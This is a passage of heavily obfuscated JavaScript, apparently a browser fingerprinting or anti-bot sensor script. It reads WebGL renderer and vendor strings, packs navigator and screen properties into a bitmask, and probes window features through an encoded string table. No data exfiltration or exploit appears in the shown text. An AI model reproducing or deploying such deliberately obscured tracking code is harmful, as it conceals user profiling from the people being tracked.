JQ=tX;hQ(JQ,D9.length);JQ++){m1[gQ]=D9.charCodeAt(JQ);EJ=Hm(EJ,m1[gQ++]);}xr(WQ,[this,EW(BX(EJ,JX),VO)]);return m1;};xr(Yr,[wz]);}break;case SO:{var kX=IQ[r2];kX[Wz]=function(){return this[wt][this[Y2][t.x]++];};qT(kJ,[kX]);}break;case fr:{var JJ=IQ[r2];JJ[gt]=function(FQ){return this[j9](FQ?this[z1][t2(this[z1][PW()[qr(k2)](A9(A9(tX)),h1,A9(A9(tX)),D1)],k2)]:this[z1].pop());};qT(SO,[JJ]);}break;case VT:{var Ar=IQ[r2];Ar[j9]=function(cz){return qZ(typeof cz,PW()[qr(M8)].call(null,Bm,LN,A9(A9([])),k2))?cz.Q:cz;};qT(fr,[Ar]);}break;case LZ:{var fO=IQ[r2];fO[W]=function(HO){return RJ.call(this[dX],HO,this);};qT(VT,[fO]);}break;case Rz:{var sW=IQ[r2];sW[UN]=function(bX,mz,bN){if(qZ(typeof bX,PW()[qr(M8)](nX,LN,WO,k2))){bN?this[z1].push(bX.Q=mz):bX.Q=mz;}else{YX.call(this[dX],bX,mz);}};qT(LZ,[sW]);}break;case P1:{var G8=IQ[r2];G8[Cr]=function(lW,mm){this[Y2][lW]=mm;};G8[TQ]=function(tM){return this[Y2][tM];};qT(Rz,[G8]);}break;}}function Qt(){return xr.apply(this,[SO,arguments]);}function EX(a,b){return a.charCodeAt(b);}function qr(l2){return xz()[l2];}function MW(){return Dz.apply(this,[rQ,arguments]);}function Sm(){return ["#M*h.s,,iU/F t,!~aWVG)","","p^_e\x00|jcGO\x07hB\\kWyL;bE","4X<k&\v="];}function xz(){var T=['XM','ZO','Nt','E','G9','gr','mX'];xz=function(){return T;};return T;}var k2,wX,h1,LN,CZ,hr,M8,Z1,tX,wO,z8,YW,wt,gM,p,V8,g8,FX,rT,QW,O,IX,AQ,Yz,YM,Hz,AW,st,jW,Xz,PZ,nT,Xr,H1,lr,D1,V2,k8,QN,Ym,jQ,Y2,TQ,Sz,K1,C8,Nr,v,XW,mT,M2,Yt,Pm,k9,Z,v8,DX,tZ,wQ,qW,L9,z1,j,L8,Wz,gt,I9,dX,mZ,vZ,Cr,nZ,dr,W,p1,x8,lm,Ir,kZ,Vr,RW,gZ,O9,K2,Bm,LW,KJ,bO,UN,s2,TJ,Pz,jt,R1,SM,NQ,jO,hJ,hN,t9,mN,wJ,tN,Km,Xm,cr,j9,m8,S8,VO,r,hT,b2,xN,JM,nX,WO;function zW(){this["NW"]=(this["NW"]&0xffff)*0x85ebca6b+(((this["NW"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.XT=WN;}function hQ(w9,L2){return w9<L2;}function xX(){return GW.apply(this,[qz,arguments]);}function IO(){return UQ.apply(this,[KW,arguments]);}function UJ(){return qT.apply(this,[P1,arguments]);}function j2(){return PN()+DZ()+typeof MN[KM()[lQ(tX)].name];}function k(nm,rM){return nm>=rM;}function W9(){return GX.apply(this,[QZ,arguments]);}function VW(){return UQ.apply(this,[n,arguments]);}function Tm(){var bJ=[]['\x6b\x65\x79\x73']();Tm=function(){return bJ;};return bJ;}var Ut;function Zm(){return pJ(KM()[lQ(tX)]+'',H(),N8()-H());}function Q9(){return xr.apply(this,[N9,arguments]);}function H(){return CM()+K8("\x37\x39\x63\x62\x38\x62\x63")+3;}function Rr(){return Dz.apply(this,[tz,arguments]);}function F8(){return GX.apply(this,[LM,arguments]);}var t8;var Ft;function ZT(){return T9.apply(this,[dQ,arguments]);}}();Sx5=AM;FG={};}break;case Vs:{EY.pop();Sx5=x1;}break;case gs:{DR=function(Rf5,w55,JE7,ZQ7){return Tw.apply(this,[VI,arguments]);};Ft(Jx,[]);LE=II5();XS=j95();tr=K95();Sx5=K5;xU();}break;case C0:{vC=Tw(Z1,[]);Tl(If,[xK7()]);AJ(Nk,[]);Sx5=Fv;Bd=AJ(G5,[]);Tl(Lx,[xK7()]);AJ(gW,[]);D6=AJ(Ms,[]);}break;case AM:{Sx5+=G2;Ls5=function(jj7){return ZV7.apply(this,[f0,arguments]);}([function(kK7,gj7){return ZV7.apply(this,[R1,arguments]);},function(pc7,rw7,tc7){'use strict';return lM7.apply(this,[SN,arguments]);}]);}break;case Fv:{Tl(xP,[xK7()]);AJ(HP,[]);Zb=AJ(I,[]);Ft(SN,[xK7()]);Sx5+=TW;(function(pR,mA){return Tl.apply(this,[qM,arguments]);}(['KdKKk9JW999999','dw','kTJSd','X9wA','A9Sk','XkdKA','9','X','XK','wS','w9','Xwk','d','AwSASkJwSk','d999','X99X','Xk','XT','w','S','SKw','wWXX','XWAd'],DG));zc=Ft(VI,[['A9STW999999','dS','X','kTTdTW999999','kTJSd','AwSASkJwSTW999999','AwKwkkd','9','KdKKk9JW999999','KKKKKKK','STkK9Kd','K','dw','w9AK','dk99','k9','KXSw','dwJkK','J','Xw','w','X9999999','X9','k','Xk','wd','A','AJ','X999','ASSS','wSSS','X9999','X9wA','T99','w999','T','d','w9Xk','SSSSSS','SS','Jk','d999','XJ','S','XWKX','XA','dk99999','w9X','XWJd','wWXX','wwww','XWkJ','XWAd'],cO(Oh)]);}break;case K5:{NQ();lN5=DQ7();Sx5=NM;EY=Q6();lF=Rk5();Tw.call(this,k7,[B75()]);WK=Ms5();AJ.call(this,TN,[B75()]);DE=hF();}break;case BZ:{wU=function(tk5,U95,Ox5){return FS.apply(this,[VM,arguments]);};dU=function(){return FS.apply(this,[rk,arguments]);};Vt=function(){return FS.apply(this,[pN,arguments]);};QC=function(){return FS.apply(this,[Ms,arguments]);};ft=function(){return FS.apply(this,[p0,arguments]);};Sx5=gs;rU=function(){return Tw.apply(this,[bk,arguments]);};}break;case sW:{DR.dN=fS[SG];Tw.call(this,z2,[eS1_xor_1_memo_array_init()]);return '';}break;case ZI:{Sx5=x1;KB.lx=lF[f6];Tw.call(this,k7,[eS1_xor_4_memo_array_init()]);return '';}break;case SN:{Sx5+=q7;FV.IM=DE[Qh];Tw.call(this,r0,[eS1_xor_2_memo_array_init()]);return '';}break;case p9:{var AI5;return EY.pop(),AI5=qN5,AI5;}break;case HP:{gb.c7=dp[EP];Tw.call(this,BZ,[eS1_xor_0_memo_array_init()]);return '';}break;case k7:{wU.Gv=WK[lS];Sx5+=JM;AJ.call(this,TN,[eS1_xor_3_memo_array_init()]);return '';}break;case G:{Sx5+=Pf;var Xk5=Oj7[w2];var C47=Y8;for(var cQ7=Y8;mT(cQ7,Xk5.length);++cQ7){var Ds5=xr(Xk5,cQ7);if(mT(Ds5,B)||HX(Ds5,Z2))C47=Vl(C47,Oh);}return C47;}break;case VM:{Sx5+=l7;var L75=Oj7[w2];var zk5=Y8;for(var qf5=Y8;mT(qf5,L75.length);++qf5){var XM5=xr(L75,qf5);if(mT(XM5,B)||HX(XM5,Z2))zk5=Vl(zk5,Oh);}return zk5;}break;case Zk:{var CI5=Oj7[w2];var ZN5=Y8;for(var O15=Y8;mT(O15,CI5.length);++O15){var hQ7=xr(CI5,O15);if(mT(hQ7,B)||HX(hQ7,Z2))ZN5=Vl(ZN5,Oh);}return ZN5;}break;case w5:{var ED5=Oj7[w2];var Pk5=Y8;Sx5+=Iv;for(var GN5=Y8;mT(GN5,ED5.length);++GN5){var M95=xr(ED5,GN5);if(mT(M95,B)||HX(M95,Z2))Pk5=Vl(Pk5,Oh);}return Pk5;}break;case rf:{var tM5=Oj7;var rE7=tM5[Y8];EY.push(vK);for(var vN5=Oh;mT(vN5,tM5[gJ()[rl(Y8)](rB,CK)]);vN5+=Ql){rE7[tM5[vN5]]=tM5[Vl(vN5,Oh)];}Sx5=x1;EY.pop();}break;case w2:{var qN5={};var PM5=Oj7;EY.push(m27);for(var VN5=Y8;mT(VN5,PM5[gJ()[rl(Y8)](rB,J17)]);VN5+=Ql)qN5[PM5[VN5]]=PM5[Vl(VN5,Oh)];Sx5+=p9;}break;case VI:{var O55=Oj7[w2];EY.push(WZ7);if(r8(typeof N1[gJ()[rl(fG)].apply(null,[ZY,Nw])],hY()[k8(wq)](VS,LT))&&N1[gJ()[rl(fG)].apply(null,[ZY,Nw])][tV()[FT(Y8)].call(null,jO,j8,cV,cH)]){N1[hT()[nm(Y8)](El,cU,KL,GE,FB,Wt)][Fw()[Ew(Hq)](AV,O57)](O55,N1[gJ()[rl(fG)](ZY,Nw)][tV()[FT(Y8)].apply(null,[jO,j8,Ql,cH])],TE7(w2,[gJ()[rl(j8)].apply(null,[qB,Z3]),Kl()[AX(dP)].apply(null,[P3,EU,Cl,Pc])]));}Sx5+=c2;N1[hT()[nm(Y8)](fp,fp,KL,cO({}),FB,Wt)][r8(typeof Fw()[Ew(cV)],'undefined')?Fw()[Ew(Hq)](AV,O57):Fw()[Ew(Ud)](ks7,nc)](O55,v8()[nO(fp)](rL,cO(cO({})),LS),TE7(w2,[gJ()[rl(j8)](qB,Z3),cO(w2)]));EY.pop();}break;}}};var w27=function(rk5,Ss5){var mN5=N1["Math"]["round"](N1["Math"]["random"]()*(Ss5-rk5)+rk5);return mN5;};var Ow7=function k47(r95,G55){'use strict';var t55=k47;switch(r95){case j0:{var A25={};EY.push(SD7);var JD5={};try{var kk5=EY.length;var sf5=cO({});var Fj7=new (N1[gJ()[rl(LL)].call(null,S6,MB)])(Y8,zc[Hq])[gJ()[rl(T4)](lS,Zh)](Fw()[Ew(qB)].apply(null,[Dc,dA]));var DM5=Fj7[WL(typeof Fw()[Ew(lt)],Vl([],[][[]]))?Fw()[Ew(Ud)](GL,vK):Fw()[Ew(Lp)](ts7,QY)](v8()[nO(t8)](XE,cV,dA));var l25=Fj7[Fw()[Ew(BT)](nq,dJ)](DM5[WL(typeof v8()[nO(W8)],Vl([],[][[]]))?v8()[nO(nY)].call(null,Uf7,DG,kx7):v8()[nO(dO)].apply(null,[Gd,Rh,mV])]);var HE7=Fj7[Fw()[Ew(BT)](nq,dJ)](DM5[Fw()[Ew(hU)](vG,Tt)]);A25=OE(w2,[tV()[FT(Wq)].call(null,PA,FB,GC,Kd),l25,r8(typeof Fw()[Ew(Wq)],Vl('',[][[]]))?Fw()[Ew(dJ)].apply(null,[tK,s6]):Fw()[Ew(Ud)].call(null,xv7,qz),HE7]);var EE7=new (N1[gJ()[rl(LL)](S6,MB)])(Y8,Y8)[gJ()[rl(T4)](lS,Zh)](zY()[xX(GC)](fv7,MI7,FB,dc));var f47=EE7[Fw()[Ew(Lp)].apply(null,[ts7,QY])](v8()[nO(t8)](XE,nc,dA));var L55=EE7[r8(typeof Fw()[Ew(KL)],Vl('',[][[]]))?Fw()[Ew(BT)].call(null,nq,dJ):Fw()[Ew(Ud)].call(null,ZA,vn)](f47[WL(typeof v8()[nO(x8)],Vl('',[][[]]))?v8()[nO(nY)](Ek7,kT,Gk7):v8()[nO(dO)](Gd,Eh,mV)]);var SK7=EE7[Fw()[Ew(BT)](nq,dJ)](f47[Fw()[Ew(hU)].apply(null,[vG,Tt])]);JD5=OE(w2,[r8(typeof Kl()[AX(XK)],Vl('',[][[]]))?Kl()[AX(wz)](zb,Hq,cO(cO(Y8)),fL):Kl()[AX(Rw)](w57,cO(cO({})),lV,vK),L55,tV()[FT(bl)](Kx7,nY,Rw,Er),SK7]);}finally{EY.splice(w3(kk5,Oh),Infinity,SD7);var X47;return X47=OE(w2,[r8(typeof Kl()[AX(Eh)],'undefined')?Kl()[AX(EU)].apply(null,[J4,IT,wq,Lf]):Kl()[AX(Rw)](UF,EP,SG,g97),A25[r8(typeof tV()[FT(bl)],'undefined')?tV()[FT(Wq)].apply(null,[PA,FB,T4,Kd]):tV()[FT(nY)].apply(null,[tT,qT,pH,jA])]||null,tV()[FT(sF)](gj,j8,Lh,HH),A25[r8(typeof Fw()[Ew(j8)],Vl([],[][[]]))?Fw()[Ew(dJ)].call(null,tK,s6):Fw()[Ew(Ud)].apply(null,[lj,wm])]||null,hT()[nm(sF)].apply(null,[JG,wq,PR,cO(cO(Oh)),fG,gj]),JD5[Kl()[AX(wz)](zb,cO(Oh),Db,fL)]||null,r8(typeof gJ()[rl(Rw)],Vl('',[][[]]))?gJ()[rl(k4)](KL,pj):gJ()[rl(Oh)](xk7,pT),JD5[tV()[FT(bl)](Kx7,nY,lt,Er)]||null]),EY.pop(),X47;}EY.pop();}break;case KN:{var nD5=G55[w2];EY.push(TM7);if(WL([r8(typeof Kl()[AX(JS)],'undefined')?Kl()[AX(Db)].apply(null,[qT,qB,cO(cO({})),xN7]):Kl()[AX(Rw)](dk7,cO(cO(Oh)),cV,dO),v8()[nO(PR)](Td,j8,gm),Fw()[Ew(JS)].apply(null,[xm,WN7])][zY()[xX(SG)](L3,Wr,Hq,pT)](nD5[zY()[xX(pT)].apply(null,[sj,RD7,FB,bl])][zY()[xX(Kb)].apply(null,[Ym,RD7,Hq,t8])]),cG(Oh))){EY.pop();return;}N1[WL(typeof Fw()[Ew(B8)],'undefined')?Fw()[Ew(Ud)].apply(null,[qB,hd]):Fw()[Ew(Fj)](RJ,tL)](function(){var lQ7=cO({});EY.push(A4);try{var N95=EY.length;var LK7=cO({});if(cO(lQ7)&&nD5[WL(typeof zY()[xX(qT)],Vl([],[][[]]))?zY()[xX(rB)].apply(null,[d57,Hq,WM7,C8]):zY()[xX(pT)](sj,Pr,FB,GE)]&&(nD5[WL(typeof zY()[xX(pU)],'undefined')?zY()[xX(rB)](M77,cC,Rs7,Cl):zY()[xX(pT)](sj,Pr,FB,pU)][WL(typeof Fw()[Ew(VB)],'undefined')?Fw()[Ew(Ud)](v77,Tc):Fw()[Ew(LT)](Qb,Nc)](zY()[xX(pU)](BG,Pd,fp,xT))||nD5[zY()[xX(pT)](sj,Pr,FB,lS)][Fw()[Ew(LT)](Qb,Nc)](r8(typeof hY()[k8(ZY)],Vl([],[][[]]))?hY()[k8(PR)].call(null,hm,SG):hY()[k8(FB)](sk7,fl)))){lQ7=cO(cO({}));}}catch(wM5){EY.splice(w3(N95,Oh),Infinity,A4);nD5[zY()[xX(pT)](sj,Pr,FB,RT)][v8()[nO(Ez)](XJ,sF,Lp)](new (N1[tV()[FT(lV)](kw,j8,Ql,pC)])(r8(typeof Kl()[AX(cV)],Vl('',[][[]]))?Kl()[AX(Tt)](hU,cO(Oh),rB,sX):Kl()[AX(Rw)](MH,cV,cO(Y8),kr),OE(w2,[WL(typeof hY()[k8(HV)],Vl('',[][[]]))?hY()[k8(FB)](t97,SE):hY()[k8(Ez)](RJ,sU),cO(w2),WL(typeof Kl()[AX(Lh)],Vl('',[][[]]))?Kl()[AX(Rw)](LJ,UX,cO(Oh),L3):Kl()[AX(pp)].call(null,Un,cO(cO({})),Ql,kN),cO(cO(w2)),vX()[mg(Nr)](SD7,IT,FB,gv7),cO(cO([]))])));}if(cO(lQ7)&&WL(nD5[zY()[xX(lV)](pN7,Ph,nY,Ud)],zY()[xX(qT)].call(null,W4,Ph,SG,x8))){lQ7=cO(cO([]));}if(lQ7){nD5[zY()[xX(pT)].apply(null,[sj,Pr,FB,KL])][r8(typeof v8()[nO(IY)],Vl('',[][[]]))?v8()[nO(Ez)].call(null,XJ,vY,Lp):v8()[nO(nY)](J97,cO(cO([])),wm)](new (N1[tV()[FT(lV)](kw,j8,z8,pC)])(hY()[k8(kd)].apply(null,[Ik,J4]),OE(w2,[hY()[k8(Ez)].call(null,RJ,sU),cO(cO([])),Kl()[AX(pp)].call(null,Un,cV,LS,kN),cO([]),r8(typeof vX()[mg(TC)],'undefined')?vX()[mg(Nr)].apply(null,[SD7,IT,UX,gv7]):vX()[mg(Ql)](IF,NA,k4,rt),cO(cO({}))])));}EY.pop();},Y8);EY.pop();}break;case p0:{EY.push(W8);N1[hY()[k8(fG)](lk7,Qz)][v8()[nO(GR)](Mw,lt,Ql)](vX()[mg(lV)].call(null,R57,lS,IT,z57),function(nD5){return k47.apply(this,[KN,arguments]);});EY.pop();}break;case W5:{EY.push(E4);throw new (N1[gJ()[rl(bX)](Nc,dn)])(r8(typeof vX()[mg(dP)],Vl(v8()[nO(Hq)].apply(null,[z7,Gh,r3]),[][[]]))?vX()[mg(qT)](XE,BG,rB,BX):vX()[mg(Ql)](Vr,tp,TX,pz));}break;case k7:{var S25=G55[w2];var h75=G55[nI];EY.push(XK);if(qh(h75,null)||HX(h75,S25[gJ()[rl(Y8)](rB,HB)]))h75=S25[gJ()[rl(Y8)](rB,HB)];for(var zN5=Y8,F75=new (N1[hY()[k8(j8)].call(null,Gv7,dP)])(h75);mT(zN5,h75);zN5++)F75[zN5]=S25[zN5];var AE7;return EY.pop(),AE7=F75,AE7;}break;case dI:{var vE7=G55[w2];var EM5=G55[nI];EY.push(hn);var Ff5=qh(null,vE7)?null:m3(hY()[k8(wq)](pw,LT),typeof N1[gJ()[rl(fG)](ZY,Fg)])&&vE7[N1[gJ()[rl(fG)](ZY,Fg)][v8()[nO(TX)](JL,N8,kL)]]||vE7[vX()[mg(wq)].call(null,fm,fG,XK,nc)];if(m3(null,Ff5)){var V15,SI5,fQ7,YQ7,qD5=[],CE7=cO(zc[Hq]),q55=cO(Oh);try{var mQ7=EY.length;var JQ7=cO(nI);if(fQ7=(Ff5=Ff5.call(vE7))[hY()[k8(tL)].call(null,gY,Tc)],WL(Y8,EM5)){if(r8(N1[WL(typeof hT()[nm(M8)],Vl([],[][[]]))?hT()[nm(Rw)].call(null,M4,cO({}),U17,Nr,F27,GU):hT()[nm(Y8)].call(null,M4,cO(cO({})),KL,xT,FB,XJ)](Ff5),Ff5)){JQ7=cO(cO([]));return;}CE7=cO(Oh);}else for(;cO(CE7=(V15=fQ7.call(Ff5))[hY()[k8(mV)].call(null,XX,t8)])&&(qD5[r8(typeof v8()[nO(Lp)],'undefined')?v8()[nO(j8)].apply(null,[p7,cO([]),P3]):v8()[nO(nY)].call(null,rp,Vm,jA)](V15[r8(typeof gJ()[rl(j8)],'undefined')?gJ()[rl(j8)](qB,WX):gJ()[rl(Oh)].apply(null,[F6,HM7])]),r8(qD5[gJ()[rl(Y8)].apply(null,[rB,NB])],EM5));CE7=cO(Y8));}catch(dk5){q55=cO(Y8),SI5=dk5;}finally{EY.splice(w3(mQ7,Oh),Infinity,hn);try{var bf5=EY.length;var C55=cO(cO(w2));if(cO(CE7)&&m3(null,Ff5[tV()[FT(fG)](Hw,FB,EU,El)])&&(YQ7=Ff5[tV()[FT(fG)].call(null,Hw,FB,HV,El)](),r8(N1[hT()[nm(Y8)](S6,Wq,KL,IY,FB,XJ)](YQ7),YQ7))){C55=cO(cO(nI));return;}}finally{EY.splice(w3(bf5,Oh),Infinity,hn);if(C55){EY.pop();}if(q55)throw SI5;}if(JQ7){EY.pop();}}var f15;return EY.pop(),f15=qD5,f15;}EY.pop();}break;case G:{var OE7=G55[w2];EY.push(GA);if(N1[hY()[k8(j8)].apply(null,[dw,dP])][Fw()[Ew(PG)](It,pA)](OE7)){var kM5;return EY.pop(),kM5=OE7,kM5;}EY.pop();}break;case Ms:{var V55=G55[w2];EY.push(lS);var HQ7;return HQ7=N1[hT()[nm(Y8)](wq,M4,KL,cO(cO(Oh)),FB,hU)][r8(typeof Kl()[AX(GL)],Vl([],[][[]]))?Kl()[AX(bl)].call(null,Kk7,lV,cO(cO({})),KC):Kl()[AX(Rw)](kT,dP,Lm,Rs7)](V55)[hT()[nm(RT)].call(null,LL,GE,t8,lS,Rw,GR)](function(nQ7){return V55[nQ7];})[Y8],EY.pop(),HQ7;}break;case Z1:{var BN5=G55[w2];EY.push(dS);var V95=BN5[hT()[nm(RT)].call(null,t8,j8,t8,EP,Rw,tf7)](function(V55){return k47.apply(this,[Ms,arguments]);});var J15;return J15=V95[WL(typeof hY()[k8(pT)],Vl([],[][[]]))?hY()[k8(FB)](WW7,pg):hY()[k8(N8)](vw,gm)](vX()[mg(Lm)](db,Oh,Rh,wz)),EY.pop(),J15;}break;case HP:{EY.push(Jd);try{var cj7=EY.length;var g15=cO({});var tN5=Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(Vl(N1[r8(typeof gJ()[rl(wq)],Vl([],[][[]]))?gJ()[rl(HV)](TX,Ek7):gJ()[rl(Oh)](NE,xY)](N1[vX()[mg(DG)](A4,nY,Ud,G3)][v8()[nO(Ad)](bZ7,cO(Y8),WG)]),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,W8,G3)][Kl()[AX(TH)](Ut,lt,sF,TR)]),Oh)),LO(N1[r8(typeof gJ()[rl(pT)],'undefined')?gJ()[rl(HV)](TX,Ek7):gJ()[rl(Oh)](mI7,qZ7)](N1[r8(typeof vX()[mg(x8)],Vl([],[][[]]))?vX()[mg(DG)](A4,nY,Kb,G3):vX()[mg(Ql)].call(null,s4,T4,Y8,Qd)][Fw()[Ew(PL)](V8,pg)]),Ql)),LO(N1[gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[vX()[mg(DG)](A4,nY,hU,G3)][WL(typeof hY()[k8(dA)],Vl('',[][[]]))?hY()[k8(FB)](Fx7,Dk7):hY()[k8(L6)](b17,T4)]),TM[WL(typeof Kl()[AX(YC)],Vl('',[][[]]))?Kl()[AX(Rw)](BC,IY,GE,EF):Kl()[AX(Ut)](N8,F8,cO({}),Qt)]())),LO(N1[gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[hY()[k8(IT)].apply(null,[t17,LL])][v8()[nO(zb)](xD7,cO(cO([])),MA)]),cV)),LO(N1[gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[vX()[mg(DG)](A4,nY,JG,G3)][Kl()[AX(zn)](OC,Kb,IY,Tf)]),lS)),LO(N1[gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[r8(typeof vX()[mg(nY)],Vl([],[][[]]))?vX()[mg(DG)](A4,nY,cU,G3):vX()[mg(Ql)].call(null,lD7,tQ,Lp,bX)][gJ()[rl(kL)].apply(null,[EL,jI7])]),FB)),LO(N1[gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[vX()[mg(DG)](A4,nY,fp,G3)][hY()[k8(CL)].apply(null,[Kw,VB])]),Hq)),LO(N1[r8(typeof gJ()[rl(PM7)],Vl([],[][[]]))?gJ()[rl(HV)](TX,Ek7):gJ()[rl(Oh)].apply(null,[bn,wX])](N1[vX()[mg(DG)].apply(null,[A4,nY,pH,G3])][Fw()[Ew(zq)](TM7,Kb)]),IT)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)].apply(null,[A4,nY,Rh,G3])][hY()[k8(dS)](E4,nd)]),TM[zY()[xX(GL)](tx7,C97,Rw,RL)]())),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)].apply(null,[A4,nY,LL,G3])][r8(typeof v8()[nO(EL)],Vl('',[][[]]))?v8()[nO(YC)].call(null,pj,cO({}),pU):v8()[nO(nY)].apply(null,[lt,Ut,cc])]),fG)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,z8,G3)][r8(typeof Fw()[Ew(kT)],Vl('',[][[]]))?Fw()[Ew(mf7)].call(null,Qx7,Ot):Fw()[Ew(Ud)](KL,pp)]),j8)),LO(N1[WL(typeof gJ()[rl(wX)],Vl([],[][[]]))?gJ()[rl(Oh)](Bp,Tp):gJ()[rl(HV)](TX,Ek7)](N1[r8(typeof vX()[mg(HV)],Vl([],[][[]]))?vX()[mg(DG)].call(null,A4,nY,dO,G3):vX()[mg(Ql)](qC,JR,cV,KL)][Kl()[AX(dA)](PR,Kb,cO(cO({})),Gs7)]),bX)),LO(N1[r8(typeof gJ()[rl(T4)],Vl([],[][[]]))?gJ()[rl(HV)](TX,Ek7):gJ()[rl(Oh)](N17,Tk7)](N1[vX()[mg(DG)](A4,nY,gm,G3)][tV()[FT(Lh)](Rx7,Lm,M8,Rx7)]),wq)),LO(N1[WL(typeof gJ()[rl(kT)],'undefined')?gJ()[rl(Oh)].call(null,W77,XF):gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,cV,G3)][zY()[xX(QY)].call(null,w57,Nk7,j8,vY)]),dP)),LO(N1[WL(typeof gJ()[rl(kd)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[J77,A77]):gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,bl,G3)][hY()[k8(Ot)].call(null,bJ,FB)]),TM[Fw()[Ew(J4)](C4,wt)]())),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,VB,G3)][v8()[nO(TD7)].apply(null,[Tq,cO(cO(Y8)),zn])]),zc[Vm])),LO(N1[WL(typeof gJ()[rl(zb)],Vl([],[][[]]))?gJ()[rl(Oh)](EL,l57):gJ()[rl(HV)](TX,Ek7)](N1[WL(typeof vX()[mg(wq)],Vl([],[][[]]))?vX()[mg(Ql)](X17,LM7,pU,E27):vX()[mg(DG)].call(null,A4,nY,qB,G3)][v8()[nO(FZ7)].call(null,Gv7,CL,Tc)]),zc[TX])),LO(N1[gJ()[rl(HV)].call(null,TX,Ek7)](N1[WL(typeof vX()[mg(qT)],'undefined')?vX()[mg(Ql)].apply(null,[Un,sJ,RL,k77]):vX()[mg(DG)](A4,nY,Rh,G3)][gJ()[rl(KC)](KC,Ux7)]),nc)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[r8(typeof vX()[mg(F8)],'undefined')?vX()[mg(DG)](A4,nY,S6,G3):vX()[mg(Ql)](kx7,ps7,B8,mn)][tV()[FT(Ud)].call(null,vs7,wq,mV,FN7)]),pT)),LO(N1[WL(typeof gJ()[rl(bX)],Vl([],[][[]]))?gJ()[rl(Oh)](Cp,t6):gJ()[rl(HV)].apply(null,[TX,Ek7])](N1[vX()[mg(DG)](A4,nY,dO,G3)][r8(typeof Fw()[Ew(Ql)],Vl('',[][[]]))?Fw()[Ew(Ad)](D77,X77):Fw()[Ew(Ud)](XC,Ar)]),bw)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)].apply(null,[A4,nY,lV,G3])][r8(typeof Fw()[Ew(C8)],'undefined')?Fw()[Ew(zb)](dG,pT):Fw()[Ew(Ud)](RT,PX)]),SG)),LO(N1[WL(typeof gJ()[rl(bl)],Vl([],[][[]]))?gJ()[rl(Oh)](BM7,TQ):gJ()[rl(HV)](TX,Ek7)](N1[vX()[mg(DG)](A4,nY,dc,G3)][r8(typeof Fw()[Ew(ZY)],Vl('',[][[]]))?Fw()[Ew(YC)](qK,PG):Fw()[Ew(Ud)].call(null,fr,In)]),Kb)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[hY()[k8(JO)](dk7,Rw)][Kl()[AX(j8)](Ud,Tc,DG,Jd)]),DG)),LO(N1[gJ()[rl(HV)](TX,Ek7)](N1[hY()[k8(IT)].call(null,t17,LL)][gJ()[rl(Nc)](JS,Ib)]),Vm));var kQ7;return EY.pop(),kQ7=tN5,kQ7;}catch(FI5){EY.splice(w3(cj7,Oh),Infinity,Jd);var Mk5;return EY.pop(),Mk5=Y8,Mk5;}EY.pop();}break;case ZI:{EY.push(SD7);var E75=N1[Kl()[AX(bX)](pU,DG,cO(cO({})),FL)][r8(typeof v8()[nO(M4)],Vl([],[][[]]))?v8()[nO(GR)](rj,lV,Ql):v8()[nO(nY)].call(null,GZ7,LS,rD7)]?Oh:Y8;var WN5=N1[Kl()[AX(bX)].apply(null,[pU,cO({}),Lm,FL])][Kl()[AX(TD7)](Tt,Gh,XK,gh)]?Oh:Y8;var c95=N1[Kl()[AX(bX)].apply(null,[pU,Lp,HV,FL])][r8(typeof Fw()[Ew(lV)],'undefined')?Fw()[Ew(z97)](pK,lU):Fw()[Ew(Ud)].apply(null,[tZ7,Qh])]?zc[Ql]:Y8;var Ej7=N1[Kl()[AX(bX)](pU,cV,bl,FL)][r8(typeof tV()[FT(s6)],Vl([],[][[]]))?tV()[FT(M4)](rm,cV,rB,GE):tV()[FT(nY)](BI7,f97,dP,B27)]?Oh:Y8;var nk5=N1[Kl()[AX(bX)].apply(null,[pU,pU,gm,FL])][hY()[k8(NN7)].call(null,QJ,Fj)]?zc[Ql]:Y8;var GE7=N1[Kl()[AX(bX)].call(null,pU,cO(Oh),FB,FL)][Kl()[AX(kd)](Cl,Vm,lV,Bh)]?Oh:zc[Hq];var w95=N1[WL(typeof Kl()[AX(MA)],Vl([],[][[]]))?Kl()[AX(Rw)](Ls7,cO({}),cO(Oh),IY):Kl()[AX(bX)].apply(null,[pU,IT,cO(cO({})),FL])][gJ()[rl(UX)].call(null,dO,tM7)]?Oh:Y8;var T55=N1[Kl()[AX(bX)](pU,k4,cO([]),FL)][vX()[mg(MX)].apply(null,[JN7,lS,B8,ZY])]?Oh:Y8;var ZM5=N1[Kl()[AX(bX)](pU,Ut,cO(cO(Y8)),FL)][WL(typeof hY()[k8(Yf7)],'undefined')?hY()[k8(FB)].apply(null,[Rr,hz]):hY()[k8(PG)](Ss7,sF)]?zc[Ql]:zc[Hq];var hs5=N1[r8(typeof tV()[FT(XK)],Vl(WL(typeof v8()[nO(nY)],'undefined')?v8()[nO(nY)].apply(null,[Fb,zq,mt]):v8()[nO(Hq)].call(null,V7,cO(cO(Oh)),r3),[][[]]))?tV()[FT(M8)].apply(null,[CH,IT,Lh,zH]):tV()[FT(nY)](AU,nN7,bw,rQ)][Kl()[AX(Hq)](Tc,pU,Cl,IJ)].bind?Oh:Y8;var E47=N1[Kl()[AX(bX)](pU,CL,MX,FL)][hY()[k8(KF)].apply(null,[rJ,O4])]?Oh:Y8;var 